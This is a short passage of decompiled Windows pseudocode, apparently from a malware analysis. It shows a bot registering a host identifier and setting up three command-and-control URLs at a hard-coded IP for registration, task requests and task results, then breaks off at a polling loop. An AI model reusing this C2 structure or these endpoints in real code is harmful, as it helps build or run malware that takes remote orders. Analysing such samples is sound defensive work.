 sub_140228699((__int64)&unk_140886227);
sub_140236820(&v41, 0i64);
sub_140233F12(v448, &v42);
v167 = &v166;
lpszPassword = (LPCSTR)sub_14023671C(&v166, &v42);
lpszUserName = lpszPassword;
lpszServerName = lpszPassword;
v3 = sub_140231C2B((__int64)&v41, (__int64)"host_identifier");
sub_140232A2C(v3, lpszServerName);
sub_14022801D((__int64)&v43, (__int64)L"https://185.193.38.24/cnc/register");
sub_14022801D((__int64)&v44, (__int64)L"https://185.193.38.24/cnc/tasks/request");
sub_14022801D((__int64)&v45, (__int64)L"https://185.193.38.24/cnc/tasks/result");
while ( 1 )